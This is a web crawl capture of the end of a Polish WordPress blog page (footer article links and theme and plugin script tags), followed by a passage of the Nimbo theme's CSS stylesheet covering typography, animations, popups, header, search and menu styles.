							<img width="200" height="200" src="https://przydatnyportal.pl/wp-content/uploads/2026/01/pexels-ann-h-45017-32417522-200x200.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://przydatnyportal.pl/wp-content/uploads/2026/01/pexels-ann-h-45017-32417522-200x200.jpg 200w, https://przydatnyportal.pl/wp-content/uploads/2026/01/pexels-ann-h-45017-32417522-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" />							<div class="widget_bwp_bg_overlay"></div>
						</a>
					</figure>

					
				<div class="widget_bwp_content">

											<h4 class="entry-title">
							<a href="https://przydatnyportal.pl/marketing-i-reklama/jak-dobrac-materialy-do-maskotki-reklamowej-by-byla-trwala-estetyczna-i-przyjazna-w-uzytkowaniu/">Jak dobrać materiały do maskotki reklamowej, by była trwała, estetyczna i przyjazna w użytkowaniu</a>
						</h4>
					
					
				</div><!-- /widget_bwp_content -->

				</li><li>
					<figure class="widget_bwp_thumbnail">
						<a href="https://przydatnyportal.pl/dom-i-ogrod/zywica-na-balkon-kluczowe-parametry-ktore-decyduja-o-trwalosci-i-bezpieczenstwie/">
							<img width="200" height="200" src="https://przydatnyportal.pl/wp-content/uploads/2026/01/pexels-eren-li-7188523-200x200.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://przydatnyportal.pl/wp-content/uploads/2026/01/pexels-eren-li-7188523-200x200.jpg 200w, https://przydatnyportal.pl/wp-content/uploads/2026/01/pexels-eren-li-7188523-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" />							<div class="widget_bwp_bg_overlay"></div>
						</a>
					</figure>

					
				<div class="widget_bwp_content">

											<h4 class="entry-title">
							<a href="https://przydatnyportal.pl/dom-i-ogrod/zywica-na-balkon-kluczowe-parametry-ktore-decyduja-o-trwalosci-i-bezpieczenstwie/">Żywica na balkon – kluczowe parametry, które decydują o trwałości i bezpieczeństwie</a>
						</h4>
					
					
				</div><!-- /widget_bwp_content -->

				</li><li>
					<figure class="widget_bwp_thumbnail">
						<a href="https://przydatnyportal.pl/elektronika-i-internet/swiatlowod-czy-kabel-koncentryczny-techniczne-porownanie-dwoch-drog-dostepu-do-internetu/">
							<img width="200" height="200" src="https://przydatnyportal.pl/wp-content/uploads/2026/01/pexels-brett-sayles-2881229-200x200.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://przydatnyportal.pl/wp-content/uploads/2026/01/pexels-brett-sayles-2881229-200x200.jpg 200w, https://przydatnyportal.pl/wp-content/uploads/2026/01/pexels-brett-sayles-2881229-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" />							<div class="widget_bwp_bg_overlay"></div>
						</a>
					</figure>

					
				<div class="widget_bwp_content">

											<h4 class="entry-title">
							<a href="https://przydatnyportal.pl/elektronika-i-internet/swiatlowod-czy-kabel-koncentryczny-techniczne-porownanie-dwoch-drog-dostepu-do-internetu/">Światłowód czy kabel koncentryczny – techniczne porównanie dwóch dróg dostępu do internetu</a>
						</h4>
					
					
				</div><!-- /widget_bwp_content -->

				</li></ul></div>						</div>
					</div>
					<!-- end: column 2 -->

					<!-- column 3 -->
					<div class="col-md-4 bwp-footer-col-3">
						<div class="bwp-sidebar-content bwp-content">
							<div id="text-2" class="bwp-widget widget_text clearfix"><h3 class="bwp-widget-title">O przydatnyportal.pl</h3>			<div class="textwidget"><p>Witaj na naszej stronie! Staramy się prezentować ciekawe i co najważniejsze przydatne informacje. Tworzymy artykuły na zróżnicowane tematy dzięki temu każdy znajdzie treści które odpowiadają jego tematyce.</p>
</div>
		</div>						</div>
					</div>
					<!-- end: column 3 -->

				</div>
			</div>
		</div>
	</section>
	<!-- end: footer widgets -->

	
<!-- footer -->
<footer id="bwp-footer">
	<div class="container">
		<div class="bwp-footer-container clearfix">

			
		</div>
	</div>
</footer>
<!-- end: footer -->


<script type='text/javascript' id='nimbo-cookies-information-plugin-js-extra'>
/* <![CDATA[ */
var nimboCookiesInformationData = {"cookiesInfoWindow":"hide","cookiesInfoOnMobile":"hidden-window"};
/* ]]> */
</script>
<script type='text/javascript' src='https://przydatnyportal.pl/wp-content/plugins/nimbo-cookies-information/js/nimbo-cookies-information-plugin.js?ver=1.1.0' id='nimbo-cookies-information-plugin-js'></script>
<script type='text/javascript' id='nimbo-social-media-plugin-js-extra'>
/* <![CDATA[ */
var nimboSocialMediaData = {"ajaxURL":"https:\/\/przydatnyportal.pl\/wp-admin\/admin-ajax.php","ajaxNonce":"31b7604c01"};
/* ]]> */
</script>
<script type='text/javascript' src='https://przydatnyportal.pl/wp-content/plugins/nimbo-social-media/js/nimbo-social-media-plugin.js?ver=1.0.0' id='nimbo-social-media-plugin-js'></script>
<script type='text/javascript' src='https://przydatnyportal.pl/wp-content/plugins/nimbo-widgets/assets/owlcarousel/owl.carousel.min.js?ver=2.3.4' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://przydatnyportal.pl/wp-content/plugins/nimbo-widgets/js/nimbo-widgets-plugin.js?ver=1.0.0' id='nimbo-widgets-plugin-js'></script>
<script type='text/javascript' src='https://przydatnyportal.pl/wp-content/themes/nimbo/js/bootstrap.min.js?ver=3.4.1' id='bootstrap-js'></script>
<script type='text/javascript' src='https://przydatnyportal.pl/wp-content/themes/nimbo/js/superfish.min.js?ver=1.7.10' id='superfish-js'></script>
<script type='text/javascript' src='https://przydatnyportal.pl/wp-content/themes/nimbo/assets/magnific-popup/jquery.magnific-popup.min.js?ver=1.1.0' id='jquery-magnific-popup-js'></script>
<script type='text/javascript' src='https://przydatnyportal.pl/wp-content/themes/nimbo/js/ie10-viewport-bug-workaround.js?ver=3.4.1' id='nimbo-ie10-viewport-bug-workaround-js'></script>
<script type='text/javascript' id='nimbo-theme-js-extra'>
/* <![CDATA[ */
var nimboData = {"isMobile":"false","isSingular":"true","isAdminBarShowing":"false","headerType":"header-one-row","stickyHeader":"on","logoType":"text","menuType":"hidden-menu","colorSwitch":"off","darkColorSwitchIconType":"moon","dropdownSearch":"show","masonryColumnWidth":".bwp-col-3-default","toTopButton":"show","colorSwitchCookies":"on"};
/* ]]> */
</script>
<script type='text/javascript' src='https://przydatnyportal.pl/wp-content/themes/nimbo/js/nimbo-theme.js?ver=1.1.0' id='nimbo-theme-js'></script>
<script type='text/javascript' src='https://przydatnyportal.pl/wp-includes/js/comment-reply.min.js?ver=6.2' id='comment-reply-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://przydatnyportal.pl/wp-content/themes/nimbo/style.css?ver=1.4.6
body_size: 34689
content:
/*
Theme Name: Nimbo
Theme URI: http://birdwp.com/wp-nimbo/
Description: Nimbo is a WordPress theme for your blog. It has a minimalist design with various layout options: 2 types of header, 3 types of blog layout, and also there are 3 available areas for widgets in the footer. Nimbo also has some very interesting features and it is fully responsive and looks good on mobile devices. Use it to make something cool!
Version: 1.4.6
Requires at least: 5.7
Tested up to: 5.9
Requires PHP: 5.6
Author: Alexey Trofimov (BirdwpThemes)
Author URI: https://themeforest.net/user/birdwpthemes
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: blog, grid-layout, one-column, two-columns, three-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-logo, custom-menu, editor-style, featured-images, flexible-header, footer-widgets, post-formats, sticky-post, theme-options, threaded-comments, translation-ready, block-styles
Text Domain: nimbo

Copyright (C) 2022 Alexey Trofimov
*/

/**
 * Table of Contents:
 *
 * 1.0 - General styles (body, headings, links, tags, margins, etc.)
 * 2.0 - Animation
 * 3.0 - Styles for popup windows (magnificPopup)
 * 4.0 - Header type 1 (One row)
 *   4.1 - Logo
 *   4.2 - Search (dropdown search form)
 *   4.3 - Color switch
 *   4.4 - Menu
 *   4.5 - Mobile menu
 *   4.6 - Add animation to the sticky header (header type 1 - one row)
 * 5.0 - Header type 2 (Two rows)
 *   5.1 - Header type 2: Row 1 - Logo container
 *   5.2 - Header type 2: Row 2 - Navigation container
 * 6.0 - Container with introductory text and background image (Header Image and Header Text)
 * 7.0 - Archive page heading
 * 8.0 - "No results" message (content none)
 * 9.0 - Blog posts
 *   9.1 - Post media: image
 *   9.2 - Post media: slider (gallery)
 *   9.3 - Post media: video
 *   9.4 - Post media: audio
 *   9.5 - Post content
 * 10.0 - Pagination
 * 11.0 - Single post page
 *   11.1 - WordPress content styles: TinyMCE editor (Classic editor)
 *   11.2 - WordPress content styles: Block editor
 *   11.3 - About the author
 *   11.4 - Comments
 *   11.5 - Related posts / Posts on a single page
 * 12.0 - Page 404
 * 13.0 - Sidebar and Widgets
 * 14.0 - Footer
 * 15.0 - "Cookies information" window
 * 16.0 - "Back to top" button
 * 17.0 - Dark style
 * 18.0 - Responsive styles
 */

/**
 * 1.0 - General styles (body, headings, links, tags, margins, etc.)
 * -------------------------------------------------------------
 */

/* body */
body {
	font-family: 'Lora', serif;
	font-size: 15px;
	font-style: normal;
	font-weight: normal;
	line-height: 1.2;
	background-color: #f7f8f8;
	color: #4c4f53;
}
.bwp-sticky-header-one-row {
	padding-top: 100px;
}

/* links */
a {
	text-decoration: none !important;
	outline: none !important;
	color: #4c4f53;

	-webkit-transition: color 0.2s ease, background-color 0.2s ease;
	-moz-transition: color 0.2s ease, background-color 0.2s ease;
	-o-transition: color 0.2s ease, background-color 0.2s ease;
	transition: color 0.2s ease, background-color 0.2s ease;
}
a:focus {
	color: #4c4f53;
}
a:hover {
	color: #6ca4db;
}

/* h1 - h6 */
h1,
h2,
h3,
h4,
h5,
h6 {
	margin: 0 0 15px;
	font-family: 'Source Sans Pro', sans-serif;
	font-style: normal;
	font-weight: 700;
	line-height: 1.2;
	color: #2f3235;
}
h1,
.h1 {
	font-size: 29px;
}
h2,
.h2 {
	font-size: 26px;
}
h3,
.h3 {
	font-size: 23px;
}
h4,
.h4 {
	font-size: 20px;
}
h5,
.h5 {
	font-size: 17px;
}
h6,
.h6 {
	font-size: 15px;
	text-transform: uppercase;
}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
	color: inherit;
}
h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover,
h1 a:focus,
h2 a:focus,
h3 a:focus,
h4 a:focus,
h5 a:focus,
h6 a:focus {
	color: #6ca4db;
}

/* button */
button {
	-webkit-transition: color 0.2s ease, background 0.2s ease;
	-moz-transition: color 0.2s ease, background 0.2s ease;
	-o-transition: color 0.2s ease, background 0.2s ease;
	transition: color 0.2s ease, background 0.2s ease;
}

/* paragraph */
p {
	margin: 0 0 15px;
}

/* description list */
dl {
	margin: 0 0 15px;
}
dl dt {
	font-weight: 700;
	margin: 0 0 5px;
	line-height: 1.7;
}
dl dd {
	margin: 0 0 15px;
	padding: 0 0 0 15px;
	line-height: 1.7;
}
dl dt:last-child,
dl dd:last-child {
	margin-bottom: 0;
}

/* address */
address {
	display: block;
	margin: 0 0 15px;
	font-style: italic;
	line-height: 1.7;
}

/* superscript (sup) and subscript (sub) */
sup,
sub {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	top: -0.5em;
}
sub {
	bottom: -0.25em;
}

/* abbreviation */
abbr {
	font-weight: 400;
	text-decoration: none !important;
	border-bottom: 2px dotted #4c4f53 !important;
	cursor: help;
}

/* acronym */
acronym {
	font-weight: 400;
	text-decoration: none !important;
	border-bottom: 2px dashed #4c4f53 !important;
	cursor: help;
}

/* big */
big {
	text-transform: uppercase;
	font-size: larger;
}

/* cite */
cite {
	font-style: italic;
	border: none;
}

/* code, kbd, tt, preformatted text */
code,
kbd,
tt {
	box-shadow: none;
	border: none;
	padding: 4px 5px;
	font-family: Menlo, Monaco, Consolas, 'Courier New', monospace;
	font-size: 15px;
	color: inherit;
	background-color: #f7f8f8;
	background-color: rgba(46,46,52,0.06);
	border-radius: 0;
}
pre {
	font-family: Menlo, Monaco, Consolas, 'Courier New', monospace;
	font-size: 15px;
	line-height: 1.6;
	overflow: auto;
	white-space: pre;
	word-break: normal;
	margin: 0 0 15px;
	padding: 20px 30px;
	color: #4c4f53;
	background-color: #f7f8f8;
	border: none;
	border-radius: 0;
}
pre code,
pre kbd {
	padding: 4px 5px;
	font-family: inherit;
	font-size: inherit;
	background-color: #f7f8f8;
	background-color: rgba(46,46,52,0.06);
	border-radius: 0;
}

/* deleted or strikethrough text */
s,
strike,
del {
	text-decoration: line-through;
}

/* variable (var) */
var {
	font-style: italic;
	font-weight: 700;
}

/* bold text (strong, b) */
strong,
b {
	font-weight: 700;
}

/* italic text (em, q) */
em,
q {
	font-style: italic;
}
q {
	font-weight: 400;
}

/* insert (designed to highlight text that has been added to a new version of a document) */
ins {
	font-weight: 400;
	text-decoration: none !important;
	border-bottom: 3px double #4c4f53 !important;
}

/* legend */
legend {
	margin: 0 0 15px;
	padding: 0 0 5px;
	font-size: 22px;
	font-style: normal;
	font-weight: 700;
	line-height: 1.35;
	color: #2f3235;
	border-bottom: 1px solid #eeefef;
}

/* horizontal rule */
hr {
	margin-top: 20px;
	margin-bottom: 20px;
	border-color: #eeefef;
}

/* block quote */
blockquote {
	position: relative;
	margin: 0 0 15px;
	padding: 0 0 0 46px;
	border: none;
	font-family: 'Playfair Display', serif;
	font-size: 18px;
	font-style: normal;
	line-height: 1.65;
	box-shadow: none;
}
blockquote::before {
	position: absolute;
	top: -4px;
	left: -4px;
	z-index: 0;
	font-family: 'Playfair Display', serif;
	content: '\201c';
	font-size: 90px;
	font-style: normal;
	line-height: 0.79;
	user-select: none;
	pointer-events: none;
	color: #4c4f53;
	opacity: 0.2;
}
blockquote footer::before,
blockquote small::before,
blockquote .small::before {
	content: '';
}
blockquote p {
	margin: 0 0 15px;
	line-height: inherit;
}
blockquote p:last-child {
	margin-bottom: 0 !important;
}
blockquote cite {
	display: block;
	margin: 15px 0 0;
	font-style: italic;
	font-size: 18px;
	line-height: 1.4;
	text-align: left;
	color: #4c4f53;
}

/* video, iframe, embed, object */
video {
	max-width: 100%;
	width: 100%;
	height: auto;
}
embed,
iframe,
object {
	max-width: 100%;
}
embed,
iframe {
	width: 100%;
	border: none !important;
}

/* responsive images */
img {
	max-width: 100%;
	height: auto;
	border-radius: 0;
}
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto;
}

/* figure and figure caption */
figure,
figcaption {
	margin: 0;
}

/* text-align */
.bwp-ta-center {
	text-align: center;
}
.bwp-ta-right {
	text-align: right;
}
.bwp-ta-left {
	text-align: left;
}

/* float */
.bwp-f-left {
	float: left;
}
.bwp-f-right {
	float: right;
}

/* font-width */
.bwp-fw-300 {
	font-weight: 300 !important;
}
.bwp-fw-400 {
	font-weight: 400 !important;
}
.bwp-fw-500 {
	font-weight: 500 !important;
}
.bwp-fw-600 {
	font-weight: 600 !important;
}
.bwp-fw-700 {
	font-weight: 700 !important;
}

/* padding (none; 0) */
.bwp-pt-none {
	padding-top: 0 !important;
}
.bwp-pb-none {
	padding-bottom: 0 !important;
}
.bwp-pr-none {
	padding-right: 0 !important;
}
.bwp-pl-none {
	padding-left: 0 !important;
}

/* margin (none; 0) */
.bwp-mt-none {
	margin-top: 0 !important;
}
.bwp-mb-none {
	margin-bottom: 0 !important;
}
.bwp-mr-none {
	margin-right: 0 !important;
}
.bwp-ml-none {
	margin-left: 0 !important;
}

/* word wrap: break word */
.bwp-break-word {
	word-wrap: break-word;
}

/* overflow: hidden */
.bwp-o-hidden {
	overflow: hidden;
}

/* screen reader text (text meant only for screen readers) */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px;
	overflow-wrap: normal !important;
}

/* override Bootstrap's default container */
@media (min-width: 1200px) {
	.container {
		width: 1030px;
	}
}


/**
 * 2.0 - Animation
 * -------------------------------------------------------------
 */

/**
 * SlideUpIn animation
 *
 * Used for the drop-down search form and for the drop-down mobile menu
 */

.bwpSlideUpIn {
	animation-name: bwpSlideUpIn;
	-webkit-animation-name: bwpSlideUpIn;

	animation-duration: 0.2s;
	-webkit-animation-duration: 0.2s;

	animation-timing-function: ease;
	-webkit-animation-timing-function: ease;

	visibility: visible !important;
}

@keyframes bwpSlideUpIn {
	0% {
		transform: translateY(10px);
		opacity: 0;
	}
	100% {
		transform: translateY(0);
		opacity: 1;
	}
}

@-webkit-keyframes bwpSlideUpIn {
	0% {
		-webkit-transform: translateY(10px);
		opacity: 0;
	}
	100% {
		-webkit-transform: translateY(0);
		opacity: 1;
	}
}


/**
 * SlideDownOut animation
 *
 * Used for the drop-down search form and for the drop-down mobile menu
 */

.bwpSlideDownOut {
	animation-name: bwpSlideDownOut;
	-webkit-animation-name: bwpSlideDownOut;

	animation-duration: 0.2s;
	-webkit-animation-duration: 0.2s;

	animation-timing-function: ease;
	-webkit-animation-timing-function: ease;

	visibility: visible !important;
}

@keyframes bwpSlideDownOut {
	0% {
		transform: translateY(0);
		opacity: 1;
	}
	100% {
		transform: translateY(10px);
		opacity: 0;
	}
}

@-webkit-keyframes bwpSlideDownOut {
	0% {
		-webkit-transform: translateY(0);
		opacity: 1;
	}
	100% {
		-webkit-transform: translateY(10px);
		opacity: 0;
	}
}


/**
 * SlideLeftIn animation
 *
 * Used for the main menu container
 */

.bwpSlideLeftIn {
	animation-name: bwpSlideLeftIn;
	-webkit-animation-name: bwpSlideLeftIn;

	animation-duration: 0.2s;
	-webkit-animation-duration: 0.2s;

	animation-timing-function: ease;
	-webkit-animation-timing-function: ease;

	visibility: visible !important;
}

@keyframes bwpSlideLeftIn {
	0% {
		transform: translateX(10px);
		opacity: 0;
	}
	100% {
		transform: translateX(0);
		opacity: 1;
	}
}

@-webkit-keyframes bwpSlideLeftIn {
	0% {
		-webkit-transform: translateX(10px);
		opacity: 0;
	}
	100% {
		-webkit-transform: translateX(0);
		opacity: 1;
	}
}


/**
 * SlideRightOut animation
 *
 * Used for the main menu container
 */

.bwpSlideRightOut {
	animation-name: bwpSlideRightOut;
	-webkit-animation-name: bwpSlideRightOut;

	animation-duration: 0.2s;
	-webkit-animation-duration: 0.2s;

	animation-timing-function: ease;
	-webkit-animation-timing-function: ease;

	visibility: visible !important;
}

@keyframes bwpSlideRightOut {
	0% {
		transform: translateX(0);
		opacity: 1;
	}
	100% {
		transform: translateX(10px);
		opacity: 0;
	}
}

@-webkit-keyframes bwpSlideRightOut {
	0% {
		-webkit-transform: translateX(0);
		opacity: 1;
	}
	100% {
		-webkit-transform: translateX(10px);
		opacity: 0;
	}
}


/**
 * 3.0 - Styles for popup windows (magnificPopup)
 * -------------------------------------------------------------
 */

/* caption */
.mfp-title,
.mfp-counter {
	font-family: 'PT Sans', sans-serif;
	font-size: 14px;
	font-style: normal;
	font-weight: 400;
	line-height: 23px;
	color: #ccd1d7;
}

/* figure */
.mfp-figure::after {
	box-shadow: 0 14px 28px -4px rgba(0,0,0,0.35);
	background: #1f2123;
}

/* close button */
.mfp-close.bwp-mfp-close-button {
	font-size: 16px;
	color: #ccd1d7 !important;
	opacity: 1 !important;
}
.mfp-close.bwp-mfp-close-button::after {
	display: inline-block;
	font-style: normal;
	font-variant: normal;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
}
.mfp-close.bwp-mfp-close-button::after {
	font-family: 'Font Awesome 5 Free';
	font-weight: 900; /* solid style */
	content: '\f00d'; /* icon: times */
}
.mfp-close.bwp-mfp-close-button:hover {
	color: #ffffff !important;
}

/* gallery arrows */
.bwp-mfp-arrow {
	background: transparent !important;
	outline: none;
	position: absolute;
	z-index: 1046;
	top: 50%;
	width: 60px;
	height: 150px;
	line-height: 150px;
	margin: -75px 0 0;
	padding: 0;
	border: none;
	font-size: 42px;
	text-align: center;
	color: #ffffff;
	text-shadow: 0 5px 0 #000000;
	opacity: 0.65;

	-webkit-transition: width 0.2s ease, opacity 0.2s ease;
	-moz-transition: width 0.2s ease, opacity 0.2s ease;
	-o-transition: width 0.2s ease, opacity 0.2s ease;
	transition: width 0.2s ease, opacity 0.2s ease;
}
.bwp-mfp-arrow:hover {
	width: 70px;
	opacity: 1;
}
.bwp-mfp-arrow.bwp-mfp-arrow-left {
	left: 0;
}
.bwp-mfp-arrow.bwp-mfp-arrow-right {
	right: 0;
}
.bwp-mfp-arrow.bwp-mfp-arrow-left::after,
.bwp-mfp-arrow.bwp-mfp-arrow-right::after {
	display: inline-block;
	font-style: normal;
	font-variant: normal;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
}
.bwp-mfp-arrow.bwp-mfp-arrow-left::after {
	font-family: 'Font Awesome 5 Free';
	font-weight: 900; /* solid style */
	content: '\f0d9'; /* icon: caret-left */
}
.bwp-mfp-arrow.bwp-mfp-arrow-right::after {
	font-family: 'Font Awesome 5 Free';
	font-weight: 900; /* solid style */
	content: '\f0da'; /* icon: caret-right */
}
.bwp-mfp-arrow.bwp-mfp-arrow-left:active::after,
.bwp-mfp-arrow.bwp-mfp-arrow-right:active::after {
	position: relative;
	top: 1px;
}

/* zoom-in and zoom-out animations */
.bwp-popup-zoom-in .mfp-container {
	opacity: 0;

	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all 0.2s ease;

	-webkit-transform: scale(0.98);
	-moz-transform: scale(0.98);
	-ms-transform: scale(0.98);
	-o-transform: scale(0.98);
	transform: scale(0.98);
}

/* animate in */
.bwp-popup-zoom-in.mfp-ready .mfp-container {
	opacity: 1;

	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
}

/* animate out */
.bwp-popup-zoom-in.mfp-removing .mfp-container {
	-webkit-transform: scale(0.98);
	-moz-transform: scale(0.98);
	-ms-transform: scale(0.98);
	-o-transform: scale(0.98);
	transform: scale(0.98);

	opacity: 0;
}

/* dark overlay, start state */
.mfp-bg {
	background: #1f2123;
}
.bwp-popup-zoom-in.mfp-bg {
	opacity: 0;

	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all 0.2s ease;
}

/* animate in */
.bwp-popup-zoom-in.mfp-ready.mfp-bg {
	opacity: 0.9;
}

/* animate out */
.bwp-popup-zoom-in.mfp-removing.mfp-bg {
	opacity: 0;
}

/* video and audio */
.bwp-video-popup-container,
.bwp-audio-popup-container {
	position: relative;
	max-width: 860px;
	margin: 0 auto;
	padding: 0;
	background-color: #1f2123;
	box-shadow: 0 14px 28px -4px rgba(0,0,0,0.35);
}

/* video and audio: close button */
.bwp-video-popup-container .mfp-close.bwp-mfp-close-button,
.bwp-audio-popup-container .mfp-close.bwp-mfp-close-button {
	top: -45px;
	right: -15px;
}
.bwp-video-popup-container .mfp-close.bwp-mfp-close-button:active::after,
.bwp-audio-popup-container .mfp-close.bwp-mfp-close-button:active::after {
	position: relative;
	top: 1px;
}


/**
 * 4.0 - Header type 1 (One row) - default
 * -------------------------------------------------------------
 */

#bwp-header {
	background-color: #ffffff;
}

/* sticky header */
.bwp-sticky-header-one-row #bwp-header {
	width: 100%;
	position: fixed;
	left: 0;
	top: 0;
	z-index: 1000;

	-webkit-transition: box-shadow 0.2s ease;
	-moz-transition: box-shadow 0.2s ease;
	-o-transition: box-shadow 0.2s ease;
	transition: box-shadow 0.2s ease;
}
.admin-bar.bwp-sticky-header-one-row #bwp-header {
	top: 32px;
}


/**
 * 4.1 - Logo
 * -------------------------------------------------------------
 */

.bwp-logo-container {
	float: left;
}

/* logo: text */
.bwp-logo-text {
	display: inline-block;
	font-family: 'Source Sans Pro', sans-serif;
	font-size: 26px;
	font-style: normal;
	font-weight: 700;
	line-height: 100px;
	color: #2f3235;
}
.bwp-logo-text:focus,
.bwp-logo-text:hover {
	color: #2f3235;
}
.bwp-logo-text:active {
	position: relative;
	top: 1px;
}

/* logo: image */
.bwp-logo-container .custom-logo-link {
	line-height: 100px;
}
.bwp-logo-container .custom-logo-link:active {
	position: relative;
	top: 1px;
}
.bwp-logo-container .custom-logo-link img {
	max-width: 100%;
	height: auto;
}


/**
 * 4.2 - Search (dropdown search form)
 * -------------------------------------------------------------
 */

.bwp-header-search-container {
	float: right;
	position: relative;
	margin-left: 5px;
}

/* search icon */
.bwp-header-search-icon {
	display: inline-block;
	width: 52px;
	line-height: 100px;
	text-align: center;
	font-family: sans-serif;
	font-size: 17px;
	color: #4c4f53;
}
.bwp-header-search-icon:focus {
	color: #4c4f53;
}
.bwp-header-search-icon:hover,
.bwp-header-search-icon.bwp-active {
	color: #6ca4db;
}
.bwp-header-search-icon i {
	position: relative;
	top: 1px;
}
.bwp-header-search-icon .fa-times {
	font-size: 19px;
}

/* container with search form */
.bwp-dropdown-search-container {
	display: none;
	position: absolute;
	top: 100%;
	right: 0;
	z-index: 1002;
	width: 320px;
	height: auto;
	padding: 25px 30px;
	background-color: #1f2123;
	box-shadow: 0 14px 28px -4px rgba(14,17,20,0.35);
}
.bwp-dropdown-search-container::after {
	content: '';
	position: absolute;
	z-index: 1002;
	right: 20px;
	bottom: 100%;
	margin-bottom: -1px;
	border: 6px solid transparent;
	border-bottom: 6px solid #1f2123;
}

/* search form */
#searchform {
	margin: 0;
	padding: 0;
}
#searchform .bwp-search-field {
	height: 45px;
	padding: 0 5px 0 0;
	border: none;
	border-radius: 0;
	box-shadow: none !important;
}
.bwp-dropdown-search-container #searchform .bwp-search-field {
	font-family: 'Source Sans Pro', sans-serif;
	font-size: 15px;
	font-style: normal;
	font-weight: 400;
	color: #ffffff;
	background: #1f2123;
	border-bottom: 2px solid #3f4246;
}
#searchform .bwp-search-field:active,
#searchform .bwp-search-field:focus {
	outline: none;
}

/* search form: placeholder */
/* Chrome/Opera/Safari */
.bwp-dropdown-search-container #searchform .bwp-search-field::-webkit-input-placeholder {
	color: #a7abb1;
	opacity: 1;
}
/* Firefox 18- */
.bwp-dropdown-search-container #searchform .bwp-search-field:-moz-placeholder {
	color: #a7abb1;
	opacity: 1;
}
/* Firefox 19+ */
.bwp-dropdown-search-container #searchform .bwp-search-field::-moz-placeholder {
	color: #a7abb1;
	opacity: 1;
}
/* IE 10+ */
.bwp-dropdown-search-container #searchform .bwp-search-field:-ms-input-placeholder {
	color: #a7abb1;
	opacity: 1;
}

/* search form: submit button */
#searchform .bwp-search-submit {
	padding: 0;
	margin-left: 0;
	border: none;
	width: 30px;
	height: 45px;
	line-height: 43px;
	font-family: sans-serif;
	font-size: 14px;
	border-radius: 0;
}
.bwp-dropdown-search-container #searchform .bwp-search-submit {
	color: #a7abb1;
	background: #1f2123;
	border-bottom: 2px solid #3f4246;
}
.bwp-dropdown-search-container #searchform .bwp-search-submit:hover {
	color: #ffffff;
}
#searchform .bwp-search-submit:focus,
#searchform .bwp-search-submit:active {
	outline: none;
	box-shadow: none;
}
#searchform .bwp-search-submit:active i {
	position: relative;
	top: 1px;
}


/**
 * 4.3 - Color switch
 * -------------------------------------------------------------
 */

.bwp-color-switch-icon {
	float: right;
	margin-left: 5px;
	display: inline-block;
	width: 52px;
	line-height: 100px;
	text-align: center;
	font-family: sans-serif;
	font-size: 17px;
	color: #4c4f53;
}
.bwp-color-switch-icon:focus {
	color: #4c4f53;
}
.bwp-color-switch-icon:hover {
	color: #6ca4db;
}
.bwp-color-switch-icon i {
	position: relative;
	top: 1px;
}
.bwp-color-switch-icon .fa-sun {
	top: 2px;
	font-size: 19px;
}


/**
 * 4.4 - Menu
 * -------------------------------------------------------------
 */

.bwp-header-menu-container {
	float: right;
}
.bwp-header-menu-container.bwp-visible {
	margin-right: 10px;
}

/* menu icon (burger) */
.bwp-main-menu-icon {
	float: right;
	position: relative;
	display: inline-block;
	width: 52px;
	height: 100px;
	margin-left: 5px;
}
.bwp-main-menu-icon span {
	display: block;
	position: absolute;
	top: 50%;
	right: 18px;
	left: 18px;
	margin-top: -2px;
	height: 3px;
	background: #4c4f53;
	border-radius: 1px;

	-webkit-transition: background 0.2s ease;
	-moz-transition: background 0.2s ease;
	-o-transition: background 0.2s ease;
	transition: background 0.2s ease;
}
.bwp-main-menu-icon span::before,
.bwp-main-menu-icon span::after {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	width: 100%;
	height: 3px;
	background: #4c4f53;
	border-radius: 1px;

	-webkit-transition: background 0.2s ease, width 0.15s linear, left 0.15s linear;
	-moz-transition: background 0.2s ease, width 0.15s linear, left 0.15s linear;
	-o-transition: background 0.2s ease, width 0.15s linear, left 0.15s linear;
	transition: background 0.2s ease, width 0.15s linear, left 0.15s linear;
}
.bwp-main-menu-icon span::before {
	top: -7px;
}
.bwp-main-menu-icon span::after {
	bottom: -7px;
}

/* menu icon: hover + active */
.bwp-main-menu-icon:hover span,
.bwp-main-menu-icon:hover span::before,
.bwp-main-menu-icon:hover span::after,
.bwp-main-menu-icon.bwp-active span,
.bwp-main-menu-icon.bwp-active span::before,
.bwp-main-menu-icon.bwp-active span::after {
	background: #6ca4db;
}
.bwp-main-menu-icon.bwp-active span::before,
.bwp-main-menu-icon.bwp-active span::after {
	width: 50%;
	left: 4px;
}

/* container with menu */
.bwp-main-menu-container {
	float: right;
	margin-right: 10px;
	display: none;
}

/* main menu: important styles (superfish menu) */
.sf-menu,
.sf-menu * {
	margin: 0;
	padding: 0;
	list-style: none;
}
.sf-menu ul {
	position: absolute;
	display: none;
	top: 100%;
	right: 0;
	z-index: 1003;
}
.sf-menu li {
	position: relative;
}
.sf-menu > li {
	display: inline-block;
	margin-left: -2px;
}
.sf-menu > li:first-child {
	margin-left: 0;
}
.sf-menu li:hover > ul,
